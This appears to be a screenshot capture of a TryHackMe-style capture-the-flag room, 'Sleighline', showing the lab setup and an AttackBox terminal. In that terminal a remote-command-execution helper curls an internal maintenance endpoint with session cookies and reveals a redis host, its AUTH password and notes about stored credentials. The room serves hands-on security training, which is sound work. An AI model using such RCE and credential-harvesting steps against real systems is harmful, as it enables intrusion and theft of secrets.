 Room completed: 100%
sebarino5
Score updated
Active machines information
IP Address: 10.112.124.104
IP Address: 10.112.129.38
Task 1
Welcome to Sleighline
Your virtual environment has been set up
All machine details can be found at the top of the page.
Attacker machine
Status:
Connected via AttackBox
Lab machine
See connection methods
Status:
On
Sleighline Logistics launched a new Wishlist Portal just before Christmas. The deployment
was rushed. See what the rush left exposed.
Start the machine above and allow about two minutes for it to boot. Connect using the
AttackBox or THM VPN.
Applications Places System Sat Nov 21, 23:01
AttackBox IP:10.112.124.104
root@ip-10-112-124-104: /tmp/sleigh
File Edit View Search Terminal Help
root@ip-10-112-124-104:/tmp/sleigh# rce 'curl -s -b /tmp/routecookies http://127.0.0.1:8080/maintenance' | tail -c 500
Sleigh telemetry moved to the shared cache
(cache.northpole.internal:6379, AUTH Frosty-Cache-77)
2026-11-14 jingle Workshop host (the VM itself) got rebuilt. My login is
parked in the cache too until IT fixes the password vault.
2026-11-15 bushy @jingle please stop storing creds in redis...
&lt;/pre&gt;&lt;/div&gt;&lt;/main&gt;&lt;/body&gt;&lt;/html&gt;
&#127877; Sleighline Logistics &middot; delivering every wish since 1823 &middot;
Home root@ip-10-112-124-104:/tmp/sleigh#
THM AttackBox
Persistence: Off 1h 49min 28s